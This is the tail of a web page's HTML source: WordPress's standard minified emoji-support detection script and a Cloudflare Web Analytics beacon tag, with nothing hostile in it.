const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>